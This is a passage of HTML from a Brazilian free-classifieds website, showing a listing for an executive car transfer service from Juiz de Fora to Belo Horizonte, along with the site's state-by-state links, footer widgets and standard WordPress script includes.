ad_tag-transporte-executivo-viagem-para-santo-andre ad_tag-transporte-executivo-viagem-para-santo-antonio-de-padua ad_tag-transporte-executivo-viagem-para-santos ad_tag-transporte-executivo-viagem-para-santos-dumont ad_tag-transporte-executivo-viagem-para-sao-joao-del-rei ad_tag-transporte-executivo-viagem-para-sao-jose-dos-campos ad_tag-transporte-executivo-viagem-para-sao-lourenco ad_tag-transporte-executivo-viagem-para-sao-mateus ad_tag-transporte-executivo-viagem-para-sao-paulo-sp ad_tag-transporte-executivo-viagem-para-sao-vicente ad_tag-transporte-executivo-viagem-para-sorocaba ad_tag-transporte-executivo-viagem-para-teofilo-otoni ad_tag-transporte-executivo-viagem-para-teresopolis ad_tag-transporte-executivo-viagem-para-tiradentes ad_tag-transporte-executivo-viagem-para-tres-coracoes ad_tag-transporte-executivo-viagem-para-tres-rios ad_tag-transporte-executivo-viagem-para-uba ad_tag-transporte-executivo-viagem-para-ubatuba ad_tag-transporte-executivo-viagem-para-uberaba ad_tag-transporte-executivo-viagem-para-uberlandia ad_tag-transporte-executivo-viagem-para-varginha ad_tag-transporte-executivo-viagem-para-vassouras ad_tag-transporte-executivo-viagem-para-vicosa ad_tag-transporte-executivo-viagem-para-visconde-do-rio-branco-mg ad_tag-transporte-executivo-viagem-para-vitoria ad_tag-transporte-executivo-viagem-para-volta-redonda ad_tag-transporte-executivo-viagem-para-votorantim-sp ad_tag-traslado ad_tag-traslado-juiz-de-fora-aeroporto-de-confins ad_tag-traslado-juiz-de-fora-aeroporto-do-galeao ad_tag-traslado-juiz-de-fora-aeroporto-do-rio-de-janeiro ad_tag-traslado-juiz-de-fora-aeroporto-galeao ad_tag-traslado-juiz-de-fora-aeroporto-itamar-franco ad_tag-traslado-juiz-de-fora-aeroporto-santos-dumont ad_tag-traslado-juiz-de-fora-aeroporto-tom-jobim ad_tag-traslado-juiz-de-fora-belo-horizonte ad_tag-traslado-juiz-de-fora-campinas ad_tag-traslado-juiz-de-fora-confins ad_tag-traslado-juiz-de-fora-juiz-de-fora ad_tag-traslado-juiz-de-fora-porto-do-rio-de-janeiro ad_tag-traslado-juiz-de-fora-rio-de-janeiro ad_tag-traslado-juiz-de-fora-sao-paulo ad_tag-traslado-juiz-de-fora-tancredo-neves ad_tag-vagas-de-motorista ad_tag-vagas-motorista-para-viagem ad_tag-vagas-para-motorista-categoria-d ad_tag-vagas-para-motorista-particula" data-id="22936" data-title="Traslado Belo Horizonte 32 99130-2415 TIM Whatsapp" data-permalink="https://anunciosgratis.com.br/anuncio/traslado-belo-horizonte-32-99130-2415-tim-whatsapp/" data-address="Rua: Antônio Dias Tostes, 486 Juiz de Fora Minas Gerais 36010-370" data-image="https://anunciosgratis.com.br/wp-content/uploads/2017/12/50788-50x28.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/traslado-belo-horizonte-32-99130-2415-tim-whatsapp/" aria-label="Thumbnail image for Traslado Belo Horizonte 32 99130-2415 TIM Whatsapp" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2017/12/50788-500x282.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Traslado Belo Horizonte 32 99130-2415 TIM Whatsapp</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 200,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/traslado-belo-horizonte-32-99130-2415-tim-whatsapp/" title="Traslado Belo Horizonte 32 99130-2415 TIM Whatsapp" rel="bookmark">Traslado Belo Horizonte 32 99130-2415 TIM Whatsapp</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of Augustoafp' src='https://secure.gravatar.com/avatar/e2a3d599c776272d061ee7726c7f831ba80080b24ba39894c591fa07980f006c?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e2a3d599c776272d061ee7726c7f831ba80080b24ba39894c591fa07980f006c?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' decoding='async'/><a href="https://anunciosgratis.com.br/author/augustoafp/" title="Posts de Augustoafp" rel="author">Augustoafp</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 03/12/2017</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Transporte Executivo Fraga A contratação do Transporte Executivo Fraga pode ser feita pelos canais de atendimento da empresa com antecedência, dessa forma, são organizados os <a class="moretag" href="https://anunciosgratis.com.br/anuncio/traslado-belo-horizonte-32-99130-2415-tim-whatsapp/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">473 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
				</div> <!-- .row -->

				
		</section>
	</main>

	
<div id="sidebar" class="m-large-4 columns" role="complementary">
	
	
	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Anúncio por Estado</h3>			<div class="textwidget"><h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/?attachment_id=8950" rel="attachment wp-att-8950"><img class="alignnone wp-image-8950" title="anuncio - acre" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-acre.gif" alt="anuncio - acre" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=acre&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Acre</a> </span></h5>
<h5><a style="font-size: 1rem;" href="https://anunciosgratis.com.br/anuncio-alagoas/" rel="attachment wp-att-8951"><img class="alignnone wp-image-8951" title="anuncio - alagoas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-alagoas.gif" alt="" width="32" height="21" /></a><span style="color: #216554; font-size: 1rem;">   </span><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=alagoas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Alagoas</a></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-amapa/" rel="attachment wp-att-8952"><img class="alignnone wp-image-8952" title="anuncio - amapa" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-amapa.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amapa&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amapá</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/bandeira_amazonas-300x214/" target="_blank" rel="attachment wp-att-8953 noopener"><img class="alignnone wp-image-8953" title="Anuncio - Amazonas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/bandeira_amazonas-300x214.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amazonas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amazonas</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-bahia/" target="_blank" rel="attachment wp-att-8954 noopener"><img class="alignnone wp-image-8954" title="anuncio - bahia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-bahia.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=bahia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Bahia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-ceara/" rel="attachment wp-att-8955"><img class="alignnone wp-image-8955" title="Anuncio - Ceara" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Ceara.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=ceara&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Ceará</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-distrito-federal/" rel="attachment wp-att-8956"><img class="alignnone wp-image-8956" title="Anuncio - Distrito - Federal" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Distrito-Federal.gif" alt="" width="32" height="21" /></a> <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=distrito+federal&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Distrito Federal</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-espirito-santo/" rel="attachment wp-att-8957"><img class="alignnone wp-image-8957 size-full" title="Anuncio - Espirito - Santo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Espirito-Santo.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=espirito+santo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Espírito Santo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-goias/" rel="attachment wp-att-8958"><img class="alignnone wp-image-8958" title="Anuncio - goias" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-goias.gif" alt="Anuncio - goias" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=goias&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Goiás</a></span></h5>
<h5> <a style="font-size: 1rem;" href="https://anunciosgratis.com.br/?attachment_id=34414" rel="attachment wp-att-34414"><img class="alignnone wp-image-34414" src="https://anunciosgratis.com.br/wp-content/uploads/2019/02/Bandeira_do_Maranhão-e1549851062984.png" alt="" width="32" height="21" /></a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=maranhão&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Maranhão</a></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso/" rel="attachment wp-att-8960"><img class="alignnone wp-image-8960" title="anuncio - mato - grosso" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso-do-sul/" rel="attachment wp-att-8961"><img class="alignnone wp-image-8961" title="anuncio - mato - grosso - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso-do-sul.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso+sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-minas-gerais/" rel="attachment wp-att-8962"><img class="alignnone wp-image-8962" title="anuncio - minas - gerais" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-minas-gerais.gif" alt="" width="33" height="23" /> </a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=minas+gerais&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Minas Gerais</a></span></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-paraiba/" rel="attachment wp-att-8963"><img class="alignnone wp-image-8963" title="anuncio - paraiba" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-paraiba.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Paraiba&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Paraíba</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-parana/" rel="attachment wp-att-8964"><img class="alignnone wp-image-8964" title="anuncio - parana" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-parana.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Parana&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Paraná</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-pernambuco/" rel="attachment wp-att-8965"><img class="alignnone wp-image-8965" title="anuncio - pernambuco" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-pernambuco.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Pernambuco&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Pernambuco</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-piaui/" rel="attachment wp-att-8966"><img class="alignnone wp-image-8966" title="anuncio - piaui" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-piaui.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Piau%C3%AD&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Piauí</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-de-janeiro/" rel="attachment wp-att-8967"><img class="alignnone wp-image-8967" title="anuncio - rio - de - janeiro" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-de-janeiro.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+de+Janeiro&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Rio de Janeiro</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-norte/" rel="attachment wp-att-8968"><img class="alignnone wp-image-8968" title="anuncio - rio - grande - do - norte" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-norte.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Norte&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Norte</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-sul/" rel="attachment wp-att-8969"><img class="alignnone wp-image-8969" title="anuncio - rio - grande - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-sul.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rondonia/" rel="attachment wp-att-8970"><img class="alignnone wp-image-8970" title="anuncio - rondonia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rondonia.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rondonia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rondônia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-roraima/" rel="attachment wp-att-8971"><img class="alignnone wp-image-8971" title="anuncio - roraima" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-roraima.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Roraima&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Roraima</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-santa-catarina/" rel="attachment wp-att-8975"><img class="alignnone wp-image-8975" title="anuncio santa - catarina" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-santa-catarina.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Santa+Catarina&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Santa Catarina</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sao-paulo/" rel="attachment wp-att-8972"><img class="alignnone wp-image-8972" title="anuncio - sao - paulo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sao-paulo-e1481502084581.gif" alt="" width="32" height="20" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=S%C3%A3o+Paulo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em São Paulo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sergipe/" rel="attachment wp-att-8973"><img class="alignnone wp-image-8973" title="anuncio - sergipe" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sergipe.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Sergipe&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Sergipe</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-tocantins/" rel="attachment wp-att-8974"><img class="alignnone wp-image-8974" title="anuncio - tocantins" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-tocantins.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Tocantins&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Tocantins</a></span></h5></div>
		</aside>
	
</div><!-- #sidebar -->

</div> <!-- #primary -->

										
<footer id="footer" class="site-footer" role="contentinfo">

	<div class="row column">

		<div class="footer-top row">

					<div class="tiled-row row">
						<div class="column medium-3">
				<aside id="ad_tag_cloud-3" class="widget-footer column widget_tag_cloud"><h3 class="widget-title">🔍 Palavras</h3><div><a href="https://anunciosgratis.com.br/anuncios/adulto/" class="tag-cloud-link tag-link-12753 tag-link-position-1" style="font-size: 13.325153374233pt;" aria-label="Adulto (439 itens)">Adulto</a>
<a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/beleza-estetica/" class="tag-cloud-link tag-link-1567 tag-link-position-2" style="font-size: 12.80981595092pt;" aria-label="Beleza | Estética (375 itens)">Beleza | Estética</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 8pt;" aria-label="Casa | Decoração (104 itens)">Casa | Decoração</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/empregos-ofertas/" class="tag-cloud-link tag-link-1579 tag-link-position-4" style="font-size: 11.521472392638pt;" aria-label="Empregos ofertas (268 itens)">Empregos ofertas</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 11.435582822086pt;" aria-label="Empregos | Serviços | Negócios (263 itens)">Empregos | Serviços | Negócios</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/industria-comercio-e-agro/" class="tag-cloud-link tag-link-1583 tag-link-position-6" style="font-size: 11.865030674847pt;" aria-label="Indústria | Comércio e agro (293 itens)">Indústria | Comércio e agro</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/jardinagem-paisagismo/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 8.5153374233129pt;" aria-label="Jardinagem | Paisagismo (120 itens)">Jardinagem | Paisagismo</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/apartamento/padrao/" class="tag-cloud-link tag-link-1435 tag-link-position-8" style="font-size: 9.5460122699387pt;" aria-label="Padrão (159 itens)">Padrão</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/quartos-para-alugar/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 11.177914110429pt;" aria-label="Quartos Para alugar (247 itens)">Quartos Para alugar</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" class="tag-cloud-link tag-link-1581 tag-link-position-10" style="font-size: 22pt;" aria-label="Serviços | Oportunidades (4.481 itens)">Serviços | Oportunidades</a></div>
</aside>			</div>
						<div class="column medium-3">
				<aside id="widget-featured-ads-6" class="widget-footer column widget-featured-ads"><h3 class="widget-title">Destaque</h3><ul><li><a href="https://anunciosgratis.com.br/anuncio/camiseta-ogabel-10-pecas-atacado/">Camiseta Ogabel 10 Peças Atacado</a></li><li><a href="https://anunciosgratis.com.br/anuncio/lamborghini-gallardo-carros-importados/">Lamborghini Gallardo | Carros Importados</a></li><li><a href="https://anunciosgratis.com.br/anuncio/camisetas-marcas-internacionais-20-pecas-atacado/">Camisetas Marcas Internacionais 20 Peças Atacado</a></li><li><a href="https://anunciosgratis.com.br/anuncio/apartamento-lancamento-pirituba-inova-pirituba/">Apartamento 2 dorm &#8211; próximo estação Pirituba</a></li></ul></aside>			</div>
						<div class="column medium-3">
				<aside id="cp_facebook_like-3" class="widget-footer column widget-facebook"><h3 class="widget-title">👍 Facebook Amigos</h3>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=235643263204884";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" data-href="https://www.facebook.com/sitedeanunciogratis"  data-width = "220"   data-height = "280"   data-hide-cover = "false"   data-show-facepile = "true"   data-show-posts = "false"   data-hide-cta = "false"   data-small-header = "true"   data-adapt-container-width = "false"   >
			<div class="fb-xfbml-parse-ignore">
				<blockquote cite="https://www.facebook.com/sitedeanunciogratis">
					<a href="https://www.facebook.com/sitedeanunciogratis">👍 Facebook Amigos</a>
				</blockquote>
			</div>
		</div>
	</aside>			</div>
						<div class="column medium-3">
				<aside id="text-15" class="widget-footer column widget_text">			<div class="textwidget">
<a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=sitedeanunciogratis.com.br" rel="attachment wp-att-8679"><img class="alignnone wp-image-11847" src="https://anunciosgratis.com.br/wp-content/uploads/2016/01/Selo-de-segurança-google-500x188.jpg" width="239" height="90" /></a></div>
		</aside>			</div>
					</div>
			
		</div> <!-- .footer-top -->

		<div class="divider"></div>

		<div class="footer-bottom">

			<div class="row column">

				<ul id="footer-nav-menu" class="social-media list-inline"><li id="menu-item-31857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31857"><a href="https://anunciosgratis.com.br/" title="Anúncio Grátis">anuncios gratis | anunciar gratis | classificados gratis</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8772"><a href="https://anunciosgratis.com.br/anuncio" title="Veja nossa relação de anuncio grátis ">Anuncios</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://anunciosgratis.com.br/contato-ajuda/" title="Formulário de Contato | Ajuda site de anúncio gratis">Contato | Ajuda</a></li>
<li id="menu-item-31868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31868"><a href="https://anunciosgratis.com.br/novo-anuncio/">Novo Anúncio</a></li>
</ul>
				<div class="copyright">
					© Site de Anúncio grátis | Anunciar Gratis 2018 | Todos Direitos Reservados									</div> <!-- .copyright -->

			</div> <!-- .row -->

		</div> <!-- .footer-bottom -->

	</div> <!-- .row -->

</footer><!-- .site-footer -->
					
				</div><!-- .off-canvas-content -->

			</div><!-- .off-canvas-wrapper-inner -->

		</div><!-- .off-canvas-wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/classipress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://anunciosgratis.com.br/wp-admin/admin-ajax.php","nonce":"95c3827eb8"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="appthemes-maps-js-extra">
/* <![CDATA[ */
var appthemes_map_icon = {"use_app_icon":"1","app_icon_color":"#095175","app_icon_width":"35","app_icon_height":"45","app_popup_offset_x":"0","app_popup_offset_y":"0"};
var appthemes_map_vars = {"geo_unit":"mi","default_radius":"50","no_geocode":"Autocomplete's returned place contains no geometry","text_directions_error":"Could not get directions to the given address. Please make your search more specific.","styles":[{"featureType":"poi.business","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"labels.text","stylers":[{"visibility":"off"}]}],"geo_region":"BR","geo_language":"pt-BR","api_key":"AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50","color_scheme":"standard"};
//# sourceURL=appthemes-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916" id="appthemes-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916" id="appthemes-google-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4" id="markerclustererplus-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8" id="infobubble-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/foundation.min.js?ver=6.2.4" id="foundation-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2" id="foundation-motion-ui-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4" id="typed-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0" id="scrolltotop-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
